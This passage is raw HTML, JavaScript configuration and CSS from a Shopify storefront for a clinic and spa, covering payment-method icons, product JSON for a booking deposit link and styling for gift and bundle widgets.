                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
              
                <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

              
                <svg viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
              
            </div>
          </div></div>
    </div>
  </div>
</footer>

</div>
<!-- END sections: footer-group --><style> .gifted-cart-block-inner {display: flex; flex-direction: row; justify-content: flex-start; align-items: center; padding: 8px 0;} </style>
<div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: {"id":8638065809,"title":"Booking Deposit link","handle":"payment-link-for-postage","description":"\u003cp\u003e\u003cspan style=\"line-height: 1.5;\"\u003ePlease use this link to make a payment on account. \u003c\/span\u003e\u003c\/p\u003e","published_at":"2016-10-28T20:54:00+01:00","created_at":"2017-02-19T13:11:11+00:00","vendor":"South William Clinic \u0026 Spa","type":"","tags":[],"price":135000,"price_min":135000,"price_max":135000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":29933188881,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Booking Deposit link","public_title":null,"options":["Default Title"],"price":135000,"weight":0,"compare_at_price":null,"inventory_quantity":-146,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":[],"featured_image":null,"options":["Title"],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan style=\"line-height: 1.5;\"\u003ePlease use this link to make a payment on account. \u003c\/span\u003e\u003c\/p\u003e"},
    productCollections: [{"id":643439722826,"handle":"skin-care","title":"SKIN CARE","updated_at":"2026-01-29T18:16:56+00:00","body_html":"","published_at":"2025-04-14T16:38:56+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"skincare for man"},{"column":"tag","relation":"equals","condition":"Skin Antioxidant"},{"column":"tag","relation":"equals","condition":"Skin Concern_Anti-Ageing"},{"column":"tag","relation":"equals","condition":"Skin Condition_Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Hands"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Back Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blackheads"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Cellulite"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Congestion"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dark Circles"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dehydration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Discolouration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Double Chin"},{"column":"tag","relation":"equals","condition":"Skin"},{"column":"type","relation":"not_equals","condition":"Advanced Skin Treatments"},{"column":"title","relation":"not_contains","condition":"course"},{"column":"title","relation":"not_contains","condition":"package"},{"column":"title","relation":"not_contains","condition":"treatment"},{"column":"title","relation":"not_contains","condition":"treatments"},{"column":"tag","relation":"equals","condition":"productcategory_skincare"}],"published_scope":"global"}],
  };
  window.essentialProductId = 8638065809
  window.essentialProductTags = []
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "product"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-Aa0tHZnduNlRNNjcxU__14684659138027382045" class="shopify-block shopify-app-block"><!-- XO Gallery: https://apps.shopify.com/xo-gallery -->







  
    <link href="https://cdn.shopify.com/extensions/019c0449-345f-71f8-9232-d643f066bd4f/gallery-full-113/assets/xo-gallery.css" rel="stylesheet" type="text/css" media="all" />
    
    <link href="https://cdn.xotiny.com/assets/shop/shopsolar/gallery/main.min.css?v=1769710619145" rel="stylesheet" type="text/css" media="all" />
    <script>
      var xoUpdate =1769710619145;var xoMultiLang =false;
      var xoDfLang ="en";
      var xogMoneyFormat = `&euro;{{amount}}`;</script>
    <script src="https://cdn.shopify.com/extensions/019c0449-345f-71f8-9232-d643f066bd4f/gallery-full-113/assets/xo-gallery.js" defer="defer" type="module"></script>
  

<!-- End: XO Gallery -->


</div><div id="shopify-block-AaGVKRE9hK0ZLWWt0K__1768834845299682660" class="shopify-block shopify-app-block">


  




</div><div id="shopify-block-AU3RpOHNzMElZU0pJQ__6143736321357441667" class="shopify-block shopify-app-block">

</div><div id="shopify-block-AdjkraUk3aFVvenQ3d__8605505498557855500" class="shopify-block shopify-app-block bogos-shopify-block">


<div id="secomapp_freegifts_version" data-version="3.0"></div>

    <!-- BEGIN app snippet: freegifts-snippet --><link href="//cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/glider.min.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/freegifts-main.min.css" rel="stylesheet" type="text/css" media="all" />










<style id="sca_fg_custom_style">
    
        .freegifts-main-container .fg-section-title, .freegifts-main-container .bogos-slider-info-title { color: #121212; }
        .freegifts-main-container .product-title, .freegifts-main-container .bogos-gift-product-title { color: #000000; }
        .freegifts-main-container .original-price, .freegifts-main-container .bogos-gift-item-compare-price { color: #121212; }
        .freegifts-main-container .gift-price, .freegifts-main-container .bogos-gift-item-price { color: #ea5455; }
        .freegifts-main-container .btn-add-to-cart { color: #FFFFFF; background-color: #7367f0; }
        .freegifts-main-container .bogos-slider-offer-badge { background: #FFEF9D }
        .freegifts-main-container .bogos-slider-offer-badge.success { background: #CDFEE1 }
        .freegifts-main-container .bogos-slider-offer-title { color: #000000 }
        .freegifts-main-container .btn-add-to-cart svg path { fill: #FFFFFF; }
        .bogos-gift-select-variant-title { color: #005BD3; }
        .bogos-gift-select-variant-title-contain::after { border-color: #005BD3; }
        
        .fg-gift-thumbnail-offer-title { color: #000000; }
        .fg-gift-thumbnail-container { border-color: #8A8A8A; }
        .fg-gift-thumbnail-offer-time { background-color: #000000; }
        #sca-gift-thumbnail .sca-gift-image { width: 50px; max-height: 50px; }

        #sca-gift-icon .sca-gift-icon-img { width: 50px; max-height: 50px; }
        .sca-gift-icon-collection-page .sca-gift-icon-collection-img { width: 50px; max-height: 50px; }

        #sca-promotion-glider { color: #ffffff; background-color: #F72119; }

        #sca-fg-today-offer-iframe .sca-fg-header { background-color: #FFFFFF; }
        #sca-fg-today-offer-iframe .sca-fg-body { background-color: #FFFFFF; }
        #sca-fg-today-offer-iframe .sca-fg-today-offer-title { color: #303030 !important; }
        #sca-fg-today-offer-iframe .sca-fg-today-offer-subtitle { color: #616161 !important; }
        #sca-fg-today-offer-iframe .sca-offer-title { color: #303030; }
        #sca-fg-today-offer-widget { height: 70px !important; width: 70px !important; }
        .sca-fg-icon-success-anim { box-shadow: inset 0 0 0 #24B263; }
        @-webkit-keyframes animated-checkmark-fill { to { box-shadow: inset 0 0 0 30px #24B263; } }
        @keyframes animated-checkmark-fill { to { box-shadow: inset 0 0 0 30px #24B263; } }
        .sca-fg-icon-success-circle { stroke: #24B263; }
        #sca-fg-today-offer-iframe .sca-fg-offer .sca-offer-header-container { background-color: #F7F7F7 }
        #sca-fg-today-offer-iframe .sca-fg-offer.sca-offer-archived .sca-offer-header-container { background-color: #24B26325 }
        #sca-fg-today-offer-iframe .sca-gift-product-title { color:  #303030}
        #sca-fg-today-offer-iframe .sca-gift-product-discount-price { color: #24B263 }
        #sca-fg-today-offer-iframe .sca-gift-product-original-price { color: #616161 }
        #sca-fg-today-offer-iframe .sca-offer-info .sca-offer-subtitle { color: #616161 }

        .bogos-bundles-widget { background-color: #F3F3F3;  }
        .bogos-bundles-widget-body .bogos-bundle-item { background-color: #FFFFFF; }
        .bogos-bundles-widget .bogos-bundles-widget-title { color: #303030; }
        .bogos-bundles-widget .bogos-bundles-widget-description { color: #616161; }
        .bogos-bundle-item .bogos-bundle-item-title { color: #303030; }
        .bogos-bundle-item .bogos-bundle-item-discount-price, .bogos-bundles-widget .bogos-bundles-total-discount-price { color: #005BD3; }
        .bogos-bundle-item .bogos-bundle-item-original-price, .bogos-bundles-widget .bogos-bundles-total-original-price { color: #005BD3; }
        .bogos-bundles-widget-footer .bogos-bundles-button-add { color: #FFFFFF; background-color: #303030; }
        .bogos-bundles-widget .bogos-bundle-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-bundles-widget .bogos-bundle-shipping-discount-title { color: #2332D5; }
        
        .bogos-bundles-quantity-break-widget { background-color: #F3F3F3;  }
        .bogos-bundles-quantity-break-widget-title { color: #303030; }
        .bogos-bundles-quantity-break-widget-description { color: #303030; }
        .bogos-bundle-quantity-break-item-original-price, .bogos-bundles-quantity-break-origin-price { color: #B5B5B5; }
        .bogos-bundles-quantity-break-button-add { background: #303030; color: #FFFFFF; }
        .bogos-bundle-quantity-break_item-container { background: #FFFFFF; }
        .bogos-bundle-quantity-break-label { background: #303030; color: #FFFFFF; }
        .bogos-bundle-quantity-break-tag { background: #F1F1F1; color: #303030; }
        .bogos-bundle-quantity-break-sub-title { color: #616161; }
        .bogos-bundles-quantity-break-discount-price { color: #303030; }
        .bogos-bundle-quantity-break-title { color: #303030; }
        .bogos-bundle-quantity-break-item-discount-price { color: #303030; }

        .bogos-volume-discount-widget.default-layout { background-color: #F3F3F3;  }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-widget-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-widget-description { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-original-price , .bogos-volume-discount-origin-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-button-add { background: #303030; color: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount_item-container { background: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-label { background: #303030; color: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-tag { background: #F1F1F1; color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-sub-title { color: #616161; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-discount-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-discount-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-origin-price, .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-original-price { color: #B5B5B5; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-header { background-color: #F3F3F3; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-title { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-description { color: #303030; }
        .bogos-volume-discount-table-container.line-style .bogos-volume-discount-item { background-color: #FFFFFF; }
        .bogos-volume-discount-widget.table-layout, .bogos-volume-discount-widget.table-layout .bogos-volume-discount-item, .bogos-volume-discount-widget-body .bogos-volume-discount-tier-info, .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-header { border-color: #E0E0E0; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-title { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-description { color: #616161; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tag { background-color: #F1F1F1; color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-discount-text { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-label { color: #FFFFFF; background-color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-discount-price { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-origin-price { color: #B5B5B5; }
        .bogos-volume-discount-table-container.is-hidden-line .bogos-volume-discount-tier-info { border-color: transparent; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-table-container.zebra-style .bogos-volume-discount-item:nth-child(odd) { background-color: #FFFFFF; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-table-container.zebra-style  .bogos-volume-discount-item:nth-child(even) { background-color: #F5F5F5; }
        .bogos-volume-discount-widget .bogos-vl-tb-shipping-label { color: #2332D5; }
        .bogos-volume-discount-widget .bogos-vl-shipping-label { color: #2332D5; }
        .bogos-volume-discount-widget .bogos-vl-shipping-container { background-color: DEE6FF; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-option-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-section-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-input-checkbox:checked { background-color: #8051FF; border-color: #8051FF;}
        .bogos-volume-discount-widget.default-layout input[type=radio]:checked { background-color: #8051FF; border-color: #8051FF;}
        
        .bogos-mix-match-widget { background-color: #F3F3F3; ; }
        .bogos-mix-match-widget .bogos-mix-item { background-color: #FFFFFF; }
        .bogos-mix-match-widget .bogos-mix-match-widget-title { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-match-widget-description { color: #616161; }
        .bogos-mix-match-widget .bogos-mix-item-title { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-item-discount-price { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-item-original-price { color: #B5B5B5; }
        .bogos-mix-match-widget .bogos-mix-match-button-add { color: #FFFFFF; background-color: #303030; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item { background-color: #FFF8DB; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item.success { background-color: #CDFEE1; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item .bogos-mix-match-badge-title { color: #4F4700; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item.success .bogos-mix-match-badge-title { color: #29845A; }
        .bogos-mix-match-widget .bogos-mix-match-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-mix-match-widget .bogos-mix-match-shipping-discount-title { color: #2332D5; }
        
        .bogos-bundle-page-container .bogos-bp-steps-bar, .bogos-bundle-page-container .bogos-bp-step-bar-single { background-color: #F3F3F3; }
        .bogos-bundle-page-container .bogos-bp-step-title { color: #303030; }
        .bogos-bp-steps-container .bogos-bp-step-item.active { border-bottom: solid 3px #303030; }
        .bogos-bundle-page-container .bogos-bp-header-title { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-header-subtitle { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-step-header-title { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-step-header-subtitle { color: #616161; }
        .bogos-bundle-page-container .bogos-bp-product-title, .bogos-step-item .bogos-step-item-title, .bogos-product-detail-modal .bogos-product-title { color:  #303030; }
        .bogos-step-items-container .bogos-step-item-variant-title { color: #616161; }
        .bogos-bundle-page-container .bogos-bp-product-price, .bogos-step-item .bogos-step-item-discount-price, .bogos-bp-widget-footer .bogos-bp-total-discount-price {  color:  #303030; }
        .bogos-step-item .bogos-step-item-original-price, .bogos-bp-widget-footer .bogos-bp-total-original-price { color:  #808080; }
        .bogos-bundle-page-container .bogos-bp-btn-add-product, .bogos-product-detail-modal .bogos-product-add-btn { background-color: #303030; color: #FFFFFF }
        .bogos-bp-widget-container .bogos-bp-widget { background-color: #F3F3F3; ; }
        .bogos-bp-widget .bogos-bp-widget-title { color: #303030; }
        .bogos-bp-widget .bogos-bp-widget-description { color: #303030; }
        .bogos-step-items-product-require.success .bogos-step-items-product-require-title { color: #2332D5; }
        .bogos-bp-widget .bogos-bp-button-add { background-color: #303030; color: #FFFFFF; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-item { background-color: #FFF8DB; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-item.success { background-color: #CDFEE1; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-title { color: #4F4700; }
        .bogos-bp-widget-badge-item.success .bogos-bp-widget-badge-title { color: #29845A; }
        .bogos-bp-widget .bogos-bundle-page-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-bp-widget .bogos-bundle-page-shipping-discount-title { color: #2332D5; }
        
